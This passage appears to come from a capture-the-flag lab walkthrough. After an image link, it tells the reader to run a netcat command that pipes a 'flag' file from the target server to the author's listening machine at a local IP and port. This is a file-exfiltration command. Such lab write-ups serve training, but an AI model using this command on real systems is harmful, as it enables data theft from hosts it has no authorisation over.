 Now execute the Netcat command on the server for sending the flag. Type in nc 192.168.0.103 4445 < flag. Here the IP is my local system IP from where we will receive the flag.